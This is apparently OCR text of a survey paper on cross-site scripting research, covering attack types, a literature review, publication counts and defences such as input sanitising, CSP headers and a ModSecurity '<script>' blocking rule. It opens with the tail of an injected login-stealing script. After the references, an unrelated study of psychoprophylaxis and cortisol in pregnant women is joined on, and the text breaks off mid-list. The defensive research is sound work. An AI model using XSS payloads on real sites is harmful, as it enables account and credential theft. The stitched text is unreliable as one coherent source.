xssattack&commit=PostComment');
</script>
```



Fig. 4. Stealing Victims Login Details.

D. Drive-by Downloads

An attacker forces a user to download malware program through XSS vulnerability in the trusted website [4]. In recent years XSS vulnerabilities are also one of the reasons for the increase in ransomware attacks. Fig. 5 shows trusted webpage forcing user to download malware program.



Fig. 5. Forcing the user to Download the Malware Program.

IV. Literature Work

Shanmugasundaram, Ravivarman, and Thangavellu [5] stated that developers lack knowledge on implementing existing XSS solutions in their web applications.

Aliga et al. [6] study showed that most of the XSS prevention solutions are client-side, and they are unable to detect new XSS attacks, and these solutions lack self-learning capabilities. They reviewed 15 XSS prevention techniques, and out of 15, only 2 techniques have self-learning capabilities.

Hydara et al. [7] studied 115 papers from 2004 to 2012 on XSS attacks. Based on their study, non-persistence attacks are popular among remaining XSS attacks. There need to be more solutions to remove XSS vulnerabilities from the source code itself.

S. Gupta and B. B. Gupta [8] did a study on defense mechanisms of XSS attacks, and they stated that safe input handling is one of the essential techniques to mitigate XSS attacks. A good XSS defensive technique needs to differentiate malicious code and legitimate JavaScript code automatically.

Ben Stock et al. [9] studied 1273 XSS vulnerabilities and stated that a lack of security awareness in the developer is one of the root causes of these attacks. Other reasons are outdated or vulnerable third-party libraries and lack of knowledge on browser provided APIs.

Loye Lynn Ray [10] says that organizations have XSS attacks as the main threat. To stop XSS attacks, the solution needs to work on server and client sides of the web application. Defense solutions for XSS attacks need to prevent both persistent and non-persistent attacks irrespective of programming language.

Jin et al. [11] identified new variety of injection attack in HT\ML based mobile applications. Based on their study, it is possible to inject malicious code into 2D barcodes, media files meta tags, RFID tags, and Wi-Fi access points names etc. Malicious code executes when user access these data, like playing media file with malicious code in metadata can cause an injection attack. They found that PhoneGap plugins are not secure, out of 186 plugins, 11 plugins are vulnerable.

Javed and Schwenk [12] did an investigation on mobile web applications, according to their research, 81% of applications are XSS vulnerable. They developed an XSS filter based on regular expression, which can filter XSS attack in mobile websites.

Mohammadi, Chu, and Lipford [13] developed a unit testing method to find XSS vulnerable in Web applications with improper encodings. They generated XSS attack vectors by using a grammar model, and they stated that their proposed technique is better than black-box fuzzing methods.

Mereani and Howe [14] build Random Forest, k-NN and SVM machine learning models to detect XSS attacks. In their tests, they reached the highest accuracy, up to 99.75% with their labeled dataset. In their classification work, they used language syntax (symbols) and behavioural features for training models.

Rathore et al. [15] proposed a machine learning-based method to detect XSS attacks in Social networking services (SNSs). They extracted URL features, Webpage features and SNSs features from webpages and used this data to train models. Some of the features are domains in a URL, URl length, external link counts and malicious JavaScript codes in SNSs webpage etc. They achieved 97.2% accuracy in their tests.

Ayeni et al. [16] developed a method based on fuzzy logic to detect XSS attacks. They achieved 95% accuracy and 0.99% false-positive rate with their tool called CrawlerXSS.

Jia-dong Liu and Yu-yi Ou [17] studied security software and analyzed web filtering rules. By using this analysis, proposed a method to detect XSS attacks based on vectors.

Stigler, Karzhaubekova and Karg [18] proposed a method to detect XSS vulnerabilities in Web templates automatically. They parsed every template into internal representation (IR) and performed an XSS test on these IR, and generated unit tests based on parts of IR. Their tool is effective in testing new frameworks or template engines.

Areej et al. [19] analyzed static analysis tools based on their performance. They used SAT tools to detect XSS attacks and SQL injection attacks in WordPress plugins. Combined different SAT tools as a set of pairs and conducted test.

V. Research Procedure

We searched in Google Scholar with following search string, and we collected 412 research papers from 2002 to 2019 with cross-site scripting or XSS in their paper titles, some of the papers related to “X-ray” technologies contain XSS in their title, so we excluded those “X-ray” related papers. The search is a case insensitive search.

Google Scholar Search String - allintitle: "Cross site Scripting" OR XSS -"X ray"

The Google scholar URL will look like below, https://scholar.google.co.in/scholar?as_sdt=1,5&q=allintitle:+%22Cross+site+Scripting%22+OR+XSS+-%22X+ray%22&hl=en&as_vis=1

We excluded patents, citations, and non-English papers in Google Scholar search. We also excluded papers, which we are unable to collect full papers. After collecting papers, we excluded non-format or non-informative articles, thesis documents, and books.

Table I shows the total number of papers per year we studied. These papers are published between 2002 and 2019.

TABLE I. STUDIED PAPERS PER YEAR FROM 2002 TO 2019

Year	Number of Papers
2002	1
2003	2
2004	8
2005	5
2006	4
2007	16
2008	19
2009	14
2010	13
2011	19
2012	45
2013	38
2014	51
2015	46
2016	50
2017	40
2018	31
2019	10

VI. RESULTS AND DISCUSSION

Table II shows how many papers provided solutions to XSS attacks at the client-side, server-side, and solutions which work on both server and client sides etc. New attack papers, XSS on Mobile papers and XSS & SQL injection papers are not unique in their context means these papers may also present in client, server, client & server and general papers.

A. Client-Side Solutions

In these papers, researchers proposed client-side solutions for cross-site scripting. We studied 50 papers, proposed solutions works at the browser. Most of the solutions at client-side will be like adding a new browser extension (plug-in) to find XSS attacks while parsing HTML documents as shown in Fig. 6, modifying the browser to find and filter XSS attacks, and requesting user regarding particular code execution decision if a user says no means they consider that code or website as malicious, etc.

B. Server-Side Solutions

We studied 171 papers related to server-side solutions to prevent cross-site scripting. Most of the server-side prevention techniques involve static or dynamic analysis of code to detect XSS vulnerabilities, proxy-based filter solutions, XSS attack vector filter based solutions, and machine learning (ML) model-based solutions.

From Fig. 7 in proxy-based solutions, between user and server, there will be a proxy server. This proxy server filters special characters or attack codes and stops the execution of malicious code at the browser. Most of the proxy-based solutions are reverse proxy solutions, and the reverse proxy only filters responses from the server.

From Fig. 8 in XSS attack vector filter based solutions, there will be a list of attack vectors, before processing any request server compare the code with attack vectors in that list, if any match means malicious code otherwise forward the response to the user. These types of solutions fail in detecting new XSS attacks.

From Fig. 9 in machine learning based solutions, researchers build a model by using machine learning techniques and train this model with collected XSS attacks. And use this trained model to filter XSS attacks. These types of solutions can prevent new XSS attacks.

TABLE II. NUMBER OF PAPERS PER DIFFERENT XSS SOLUTIONS

Paper Context	Number of Papers
Client-side solutions	50
Server-side solutions	171
Client & server solutions	19
General papers	164
New attack papers	15
XSS on Mobile	8
XSS & SQL Injection papers	25



Fig. 6. Browser Extension to Prevent XSS Attacks at Client-Side.



Fig. 7. Proxy-based XSS Solutions.



Fig. 8. Filter based XSS Solutions.



Fig. 9. Machine Learning based XSS Solutions.

C. Client and Server Solutions

In client and server-side solutions, both client and server work together to prevent XSS attacks, as shown in Fig. 10. We studied 19 papers which discuss these types of hybrid (client-server) solutions.

D. General Papers

In general papers, researchers discuss types of XSS attacks, comparative analysis of different existing solutions and their effectiveness, the impact of XSS attacks at different areas of the field (health sector, education sector, government organizations sector, etc.). These papers also discuss on implementing existing cross-site scripting solutions etc. There are 164 papers related to these general topics of XSS attacks.

E. New Attack Papers

We studied 15 papers related to new attacks, most of these papers involve researchers proposes a new XSS worm or attack vector, and a new method to exploit cross-site scripting vulnerabilities and solutions to these proposed attacks.

F. XSS on Mobile

XSS on Mobile papers are related to XSS attacks on Mobile applications. We studied 8 papers on this area, most of the papers discuss the possibility of XSS attacks in Mobile hybrid applications and studies on the impact of XSS attacks on Mobile applications and devices.

G. XSS and SQL Injection Papers

We studied 25 papers which discuss both XSS and SQL injection attacks. These papers contain general studies like defensive methods related to both XSS and SQL injection attacks, the generalized solution to detect and prevent both attacks, etc.

In this cross-site scripting research review, we observed that many researchers discuss, developers lack the knowledge of implementing existing security solutions in their applications. Most of the papers provide XSS detecting or preventing solutions either on the client (user browser) or on the server-side, but effective cross-site scripting solutions will work at both client and server. Due to advancement in machine learning, in recent years researchers use these machine learning techniques to prevent XSS attacks, these solutions are effective in detecting unknown new attacks.

VII. Defensive Techniques

XSS attacks are easy to detect and easy to exploit. By using existing simple solutions, it is possible to prevent most of the XSS attacks. In our study, we observed that developers fail even implementing these simple solutions.

A. Validating user Input Data

Input validation is a basic technique used to prevent XSS attacks [20]. Input validation functions check whether the user input data is valid or not, and these functions will reject invalid data, validation process shown in Fig. 11.

Some of the validation functions from PHP language are given below.

filter_var($age, FILTER_VALIDATE_INT), checks whether the variable $age is an integer or not.

filter_var("https://www.example.com", FILTER_VALIDATE_URL), checks whether URL is valid or not.

filter_var("name@example.com", FILTER_VALIDATE_EMAIL), this checks whether an email is valid or not.

filter_var("test._domainkey.example.org", FILTER_VALIDATE_DOMAIN), this checks whether domain is valid or not.

B. Sanitizing or Escaping user Input Data

Input data processed through sanitization function, it removes unnecessary characters, instead of completely rejecting invalid user data as shown in Fig. 12. Different escaping techniques are used based on HTML code location. Table III shows different types of escaping methods.

Some of the sanitizing functions from PHP language are given below.

filter_var("wes<script>123rd4", FILTER_SANITIZE_NUMBER_INT); removes invalid characters and gives integer 1234 as output.

filter_var("name<script>@example.net", FILTER_SANITIZE_EMAIL); removes invalid characters from email and gives name@example.net as output.

filter_var("<h1>XSS-Attack</h1>", FILTER_SANITIZE_STRING); removes tags from string and gives XSS-Attack as output.

filter_var("https://exp.�exampl�e.net", FILTER_SANITIZE_URL); removes unwanted characters from URL and gives https://exp.example.net as output.



Fig. 10. Client and Server-Side XSS Solutions.



Fig. 11. Validating user Input Data.



Fig. 12. Sanitizing or Escaping user Input Data.

TABLE III. DIFFERENT ESCAPING METHODS

Escaping methods	**HTML Document Location**
URL Escape	<a href= "http://example.org?userdata= URL data Escaped here"> Sample Text Here
JavaScript Escape	<script> confirm("Escape JavaScript Code Here"); </script>
Attribute Escape	Sample Text Here
HTML Escape	 HTML data Escaped here Sample Text Here
CSS Escape	Sample Text Here

C. Content Security Policy (CSP)

Using CSP rules, it is possible to restrict loading resources like images, videos, and scripts, etc. CSP allows developers to allow resources from trusted web sources. Web developers include resources list in the HTTP response, and web browsers render pages based on rules in CSP.

By using the CSP technique, it is possible to prevent all types of XSS attacks [21]. By using CSP, web developers can disable in-line JavaScript, disable eval, disable loading of external resources, etc.

Example: CSP HTTP header.

default-src 'none';

script-src 'self' trustedscripts.example.org;

object-src 'self';

media-src 'self' trustedmedia.example.org;

style-src 'self' trustedcss.example.org;

img-src 'self';

frame-src 'self';

report-uri /example-report-uri;

Above CSP rules restricts scripts resources from same origin or trustedscripts.example.org, restricts video, audio resources from trustedmedia.example.org or the same origin, style sheets only loads from same origin or trustedcss.example.org, images and iframes loads from same origin. And restricts all remaining resources to download from any host.

D. Web Application Firewall (WAF)

WAF is the application layer level firewall. WAF filters HTTP traffic to detect Web application attacks [22].

WAF is implemented at the server-side works as a reverse proxy as shown in Fig. 13, its filtering ability is based on rules written by developers. Well configured WAF can protect from XSS attacks.

WAF mainly operates in two modes, positive security model (whitelist) and negative security model (blacklist). Whitelist based WAF will block all traffic except traffic related to filters mentioned in rules. Blacklist based WAF will allow all traffic except traffic related to filters mentioned in rules. Many WAFs works based on the hybrid model, which works as both positive, negative model.



Fig. 13. Web Application Firewall.

WAF can be implemented in different ways network-based WAF, host-based WAF and cloud-based WAF.

ModSecurity [23] is a popular open source WAF, sample rule to prevent XSS attack in ModSecurity shown below.

SecRule ARGS "@rx <script>" id:14,msg: 'Filtered - XSS Attack', severity:ERROR, deny, status:404, this rule avoid XSS attacks by checking <script> pattern in request parameters.

Other solutions to prevent cross-site scripting are limiting only secure third-party plug-ins in web applications and considering security as one of the primary requirement in every stage of application development.

VIII. Conclusion

The XSS attack is one of the old Web Application attack, but still, many applications have XSS vulnerabilities because of the improper implementation of security measures in web application development. In our study of 412 XSS related papers from 2002 to 2019, a lot of research focus on the only client or server-side XSS solutions, but hybrid solutions are effective in preventing XSS attacks. In recent years researchers adopting machine learning techniques to avoid XSS attacks, machine learning techniques are effective in detecting unknown attacks.

Author's Contribution

PMD Nagarjun and Shaik Shakeel Ahamad contributed equally for the development of the manuscript. All authors read the manuscript.

Acknowledgement

Dr. Shaik Shakeel Ahamad would like to thank Deanship of Scientific Research at Majmaah University for supporting this work under the Project No. R-1441-116.

References

[1] H. Takahashi, K. Yasunaga, M. Mambo, K. Kim, and H. Y. Youm, “Preventing abuse of cookies stolen by XSS,” in 2013 Eighth Asia Joint Conference on Information Security, 2013, pp. 85–89.

[2] M. Khonji, Y. Iraqi, and A. Jones, “Phishing detection: a literature survey,” IEEE Commun. Surv. Tutorials, vol. 15, no. 4, pp. 2091–2121, 2013.

[3] S. Alimadadi, A. Mesbah, and K. Pattabiraman, “Understanding asynchronous interactions in full-stack JavaScript,” in 2016 IEEE/ACM 38th International Conference on Software Engineering (ICSE), 2016, pp. 1169–1180.

[4] A. K. Sood and S. Zeadally, “Drive-by download attacks: A comparative study,” It Prof., vol. 18, no. 5, pp. 18–25, 2016.

[5] G. Shanmugasundaram, S. Ravivarman, and P. Thangavellu, “A study on removal techniques of Cross-Site Scripting from web applications,” 4th IEEE Spons. Int. Conf. Comput. Power, Energy, Inf. Commun. ICCPEIC 2015, pp. 436–442, 2015.

[6] A. P. Aliga, A. M. John-Otumu, R. E. Imhanhahimi, and A. C. Akpe, “Cross Site Scripting Attacks in Web-Based Applications,” J. Adv. Sci. Eng., vol. 1, no. 2, pp. 25–35, 2018.

[7] I. Hydara, A. B. M. Sultan, H. Zulzalil, and N. Admodisastro, “Current state of research on cross-site scripting (XSS)–A systematic literature review,” Inf. Softw. Technol., vol. 58, pp. 170–186, 2015.

[8] S. Gupta and B. B. Gupta, “Cross-Site Scripting (XSS) attacks and defense mechanisms: classification and state-of-the-art,” Int. J. Syst. Assur. Eng. Manag., vol. 8, no. 1, pp. 512–530, 2017.

[9] B. Stock, S. Pfistner, B. Kaiser, S. Lekies, and M. Johns, “From facepalm to brain bender: Exploring client-side cross-site scripting,” in Proceedings of the 22nd ACM SIGSAC conference on computer and communications security, 2015, pp. 1419–1430.

[10] L. L. Ray, “Countering cross-site scripting in web-based applications,” Int. J. Strateg. Inf. Technol. Appl., vol. 6, no. 1, pp. 57–68, 2015.

[11] X. Jin, X. Hu, K. Ying, W. Du, H. Yin, and G. N. Peri, “Code injection attacks on html5-based mobile apps: Characterization, detection and mitigation,” in Proceedings of the 2014 ACM SIGSAC Conference on Computer and Communications Security, 2014, pp. 66–77.

[12] A. Javed and J. Schwenk, “Towards elimination of cross-site scripting on mobile versions of web applications,” in International Workshop on Information Security Applications, 2013, pp. 103–123.

[13] M. Mohammadi, B. Chu, and H. R. Lipford, “Detecting cross-site scripting vulnerabilities through automated unit testing,” in 2017 IEEE International Conference on Software Quality, Reliability and Security (QRS), 2017, pp. 364–373.

[14] F. A. Mereani and J. M. Howe, “Detecting cross-site scripting attacks using machine learning,” in International Conference on Advanced Machine Learning Technologies and Applications, 2018, pp. 200–210.

[15] S. Rathore, P. K. Sharma, and J. H. Park, “XSSClassifier: An Efficient XSS Attack Detection Approach Based on Machine Learning Classifier on SNSs.,” JIPS, vol. 13, no. 4, pp. 1014–1028, 2017.

[16] B. K. Ayeni, J. B. Sahalu, and K. R. Adeyanju, “Detecting cross-site scripting in Web applications using fuzzy inference system,” J. Comput. Networks Commun., vol. 2018, 2018.

[17] J. LIU and Y. OU, “An Improved XSS Vulnerability Detection Method Based on Attack Vector,” DEStech Trans. Comput. Sci. Eng., no. icmsa, 2018.

[18] S. Stigler, G. Karzhaubekova, and C. Karg, “An Approach for the Automated Detection of XSS Vulnerabilities in Web Templates,” Athens J. Sci., vol. 5, no. 3, pp. 261–280, 2018.

[19] A. Algaith, P. Nunes, F. Jose, I. Gashi, and M. Vieira, “Finding SQL injection and cross site scripting vulnerabilities with diverse static analysis tools,” in 2018 14th European Dependable Computing Conference (EDCC), 2018, pp. 57–64.

[20] T. Scholte, W. Robertson, D. Balzarotti, and E. Kirda, “An empirical analysis of input validation mechanisms in web applications and languages,” Proc. 27th Annu. ACM Symp. Appl. Comput. - SAC ’12, p. 1419, 2012.

[21] I. Yusof and A. S. K. Pathan, “Mitigating Cross-Site Scripting Attacks with a Content Security Policy,” Computer (Long. Beach. Calif)., vol. 49, no. 3, pp. 56–63, 2016.

[22] S. Prandl, M. Lazarescu, and D.-S. Pham, “A study of web application firewall solutions,” in International Conference on Information Systems Security, 2015, pp. 501–510.

[23] M. Akbar, M. A. F. Ridha, and others, “SQL Injection and Cross Site Scripting Prevention using OWASP ModSecurity Web Application Firewall,” JOIV Int. J. Informatics Vis., vol. 2, no. 4, pp. 286–292, 2018.

Exploratory Study of the Effect of Obstetric Psychoprophylaxis on the Cortisol Level in Pregnant Women, Huancavelica - Perú

Lina Cardenás-Pineda[1], Alicia Alva Mantari[2], Rossibel Muñoz[3]
Gabriela Ordoñez-Ccora[4], Tula Guerra[5], Sandra Jurado-Condori[6]
Universidad Nacional de Huancavelica[1, 3, 4, 5, 6]
Image Processing Research Laboratory (INTI-Lab)
Universidad de Ciencias y Humanidades[2]

***Abstract*—Objective: To determine the cortisol level of patients who make use of the Obstetric Psychoprophylaxis (OPP) service in a first-level health center, February - May 2018. Material and methods: Descriptive, prospective, cross-sectional. Results: 68.75% of pregnant women have a stable conjugal relationship, while 25% are single and 6.25% separated, 50% have a higher education degree and 50% have a secondary education degree. Apparently, cortisol does not change according to gestational age, however, the number of OPP sessions influences the level of cortisol, so more assisted sessions means less cortisol. Conclusion: the greater exposure to obstetric psychoprophylaxis, the less levels of cortisol am (morning) in serum are observed. It could be due to psychoprophylaxis has a component that works the mental state; further studies are recommended.**

***Keywords*—Cortisol; obstetric; psychoprophylaxis; pregnant women; sessions; gestational; serum; observed**

I. Introduction

Cortisol is a steroid hormone produced by the adrenal gland, which performs multiple beneficial functions in the body in adequate concentrations, however, chronic exposure to inappropriate concentrations (high or low) produces considerable changes in tissues and organs [1], [2].

The excessive production of this hormone will be closely related to endocrine pathologies and to the body's response to stressful stimuli that occurs at the behavioral, endocrine and autonomic nervous system levels [3], there is scientific evidence that indicates that cortisol is an indicator stress and has a close relationship with the diagnosis of psychological problems such as depression and anxiety.

However, high levels of this hormone can cause other disorders, such as suppressing the immune system, making it more likely in stressful situations to have other types of conditions, infectious and non-infectious [4] [1].

During pregnancy, a series of modifications happens, in which there is a close relationship between physiological and psychological changes [5] the pregnant woman is more sensitive to stressful stimuli, where character changes are notorious, since it is not only influenced by pregnancy , also other factors of their environment such as family violence, and the economic deprivation [6].

Situations of anxiety and depression can modify maternal neuroendocrine function producing high levels of cortisol during pregnancy, this is negatively correlated with the fetus since it can have an impact on fetal neurological development [7] therefore they recommend making a separate evaluation of subjective measures and biological aspects of stress.[8].

On the other hand, there is evidence that relaxation techniques such as yoga, massage and aromatherapy have decreased cortisol levels in pregnant women, since when this hormone is produced in excessive amounts, it can affect the brain, immune system and organs of the pregnant woman and the intrauterine baby [9], [10].

On the other hand, obstetric psychoprophylaxis is a maternal education service, which aims is to prepare the mother for the reproductive process, this technique involves preparing the mother in three aspects, in basic knowledge, the physical and emotional part, the team believes that this could have an impact on cortisol concentrations at the level of maternal circulation, other indications that support our empiricism are the benefits of obstetric psychoprophylaxis that Molina M, Martínez A, Martínez F. propose for the physical and mental state of mother and newborn [11]. Likewise, Martínez found, regarding the benefits of obstetric psychoprophylaxis in the newborn, that is decrease low birth weight and better state at birth [12] [13]. For this reason, the importance and need to evaluate the cortisol level in pregnant women who attend obstetric psychoprophylaxis sessions.

This research was carried out with the aim of seeking techniques or strategies to decrease the level of cortisol in the pregnant mother, since this hormone in high amounts has been shown to be harmful because it has negative effects such as: inhibiting osteoblastic function, decreasing the immune response, increase blood pressure, sodium retention and potassium loss, decrease in Thyroid-Stimulating Hormone (TSH) synthesis and release, cataract, and effects on the nervous system (irritability, depression, memory disorders and concentration), all in the mother. However, it also affects the fetus, since this hormone stimulates apoptosis in some organs [14], produces low birth weight, cardiometabolic disorders, increased blood pressure, behavioral disorders, and altered brain structure [7].

This research serves as a basis for conducting other more exhaustive studies on the subject with the aim of finding alternatives that decrease the production of cortisol in pregnant women.

II. State of the Art

Chen, et al. [9] in her research "Effects of Aromatherapy Massage on Pregnant Women's Stress and Immune Function" published in 2017 in Taipéi City, a longitudinal, prospective, randomized study using Clinstat's blocked randomization; conformed by 52 pregnant women, whose intervention group were 24 and control group 28. It was found that they had lower salivary cortisol values (p <0.001) and higher Immunoglobulin A (p <0.001) than the intervention group, having as a conclusion that massage and aromatherapy reduces stress and improves immune function in pregnant women, therefore they recommend massage and aromatherapy for pregnant women.

Scharlau el at. [15] in her research "Evaluation of hair cortisol and cortisone change during pregnancy and the association with self-reported depression, somatization, and stress symptoms" conducted between December 2011 and November 2014, a longitudinal study made up of 62 pregnant women. It found that the cortisol level is higher in pregnant women of the third trimester compared to the second trimester.

III. Previous Knowledge

A. Cortisol

It is a glucocorticoid produced by the adrenal gland, in adequate concentrations, they give various benefits on the organism such as preserving homeostasis, metabolism of carbohydrates, proteins and fats, and having a pertinent response to stress and inflammation [2], [5]. However, in high amounts, it can inhibit osteoblastic function, decrease the immune response, increase blood pressure, sodium retention and loss of potassium, decrease in TSH synthesis and release, cataract, and effects on the nervous system (irritability, depression, memory and concentration disorders), in the mother [1]. However, overexposure of the developing fetus to glucocorticoids produces low birth weight, cardiometabolic disorders, increased blood pressure, behavioral disorders, and altered brain structure [7].

Cortisol is increased in situations of anxiety and depression, very common during pregnancy due to the neuroendocrine modifications that occur [16]; this emotional disturbance of pregnancy can be identified subjectively using measurement tests and objectively or biologically by identifying the level of cortisol in blood, saliva, hair and urine [8], [17].

TABLE I. Normal Values of Cortisol in Serum

Time	Value
8:00 Hours	10 ug/dl - 25 ug/dl
20:00 Hours	7.5 ug/dl – 18.75 ug/dl
00:00 Hours	< 7.5 ug/dl (awake)
	< 1.8 ug/dl (asleep)

1) Cortisol biosynthesis: Steroidogenesis involves the concerted action of various enzymes, such as cytochrome P450; the limiting step in the synthesis of cortisol is the transport of free cytoplasmic cholesterol to the mitochondria, the place where the enzyme desmolase is located, it is the regulatory protein for steroidogenesis, subject to the influence of Adrenocorticotropic hormone (ACTH) and other factors nuclear.

After cholesterol enters the mitochondria, the side chain at position C20 is removed and forms pregnenolone; this happens in three steps regulated by the enzyme desmolase.

- The 3-β-HSD enzyme in the cytosol converts pregnenolone to progesterone, this enzyme is only appeared in the adrenals and gonads.
- 17a-hydroxylase, catalyzes the hydroxylation of progesterone and pregnenolone (activity in C17) and also removes the two-carbon side chain (17,20-lyase activity).

Substrates of 17a-hydroxylase activity, with the side chain intact, are glucocorticoid precursors, while the generation of C19 steroids, modified by 17a-hydroxylase and 17,20-lyase activity, produces sex steroids (androgens and estrogens). On the other hand, progesterone and 17a-OH-progesterone are 21 hydroxylated by the enzyme 21-hydroxylase to form, respectively, 11-deoxycorticosterone and 11-deoxycortisol.

The final step in the synthesis of cortisol is the conversion of 11-deoxycortisol to cortisol by 11β-hydroxylase, a desmolase-like mitochondrial enzyme in its structure [1].

2) Glucocorticoid (cortisol) release: Glucocorticoids, synthesized by the adrenal cortex, are essential for life since they act on multiple tissues, triggering a variety of responses that play a very important role in adapting the body to a stress situation [18].

Cortisol release is under direct stimulation of ACTH released from the adenohypophysis that follows a circadian rhythm that is extremely sensitive to light, sleep, stress, and disease. Cortisol values are maximum at 08:00 h., they decrease passing the hours and are lower around 00:00 h, as the reader can see in Table I. [5], [17].

3) Cortisol mechanism of action: Steroids (cortisol and aldosterone) exert their metabolic effects after the uptake of the free hormone and its binding with intracellular receptors that are, respectively, the Glucocorticoid Receptor (GR) and the Mineralocorticoid Receptor (MR).

The gene for the glucocorticoid receptor is on chromosome 5 (q31-q32) and is expressed in most cells of the body, depending on the plasma cortisol concentration, the percentage of receptors bound to it will vary, between 10 and 70% under normal conditions. When GRs are not bound to cortisol, they complex with heat shock protein hsp90 (heat shock protein) and immunophilins, which makes their DNA affinity very low.

These proteins are found in the cytosol regardless of the existence of GR receptors, and constitute an intracellular transport system for various proteins. Cortisol binds to its receptor in the same domain in which hsp90 proteins bind; therefore, the binding of cortisol to the receptor causes the receptor to dissociate from the hsp90 proteins and its subsequent translocation to the nucleus, once in the nucleus, the receptor-cortisol complex forms dimers that bind to DNA in regulatory or gene-promoting regions. Called GRE (elements that respond to glucocorticoids), or interact with other transcription factors linked to DNA, such as AP-1 or NFKB. GRs also exist in the cell membrane, the activation of which results in very rapid responses, for example, changes in the electrophysiological properties of neurons, magnitude and frequency of action potential, activity of calcium channels and release of hormones or neurotransmitters or some of the immunosuppressive actions on T cells.

Glucocorticoids, therefore, can act on their target cells in a number of ways: inducing transcription of a gene, such as those of Hepatic enzymes; inhibiting the transcription of a gene, such as the POMC in corticotropic cells; modulating the action of other transcription factors such as NFKB and, finally, acting through membrane receptors [1], [2].

4) Cortisol metabolism: The main place of degradation of cortisol is the liver, where through various processes, such as reduction, oxidation and hydroxylation of the molecule and its subsequent conjugation with glucuronic acid or sulfate, the production of water-soluble metabolites that are eliminated in the urine is achieved. Enzymes from the endoplasmic reticulum and the cytosol are involved in this process.

There are some diseases that cause alterations in cortisol metabolism; in hyperthyroidism, cortisol clearance increases, but since there is an increase in secretion, normal serum concentrations are maintained; while in hypothyroidism the cortisol clearance is decreased, as well as its secretion by the adrenals. This balance is achieved because the CRH-ACTH-cortisol axis works properly and allows adjustments in ACTH secretion [1].

5) Cortisol effects: Effects on bone, muscle and connective tissue: In physiological concentrations, cortisol induces differentiation towards mature osteoblasts. If hypercortisolism exists, the following disorders occur:

- Inhibition of osteoblastic function and reduction in bone formation.
- Increased apoptosis of osteoblasts.
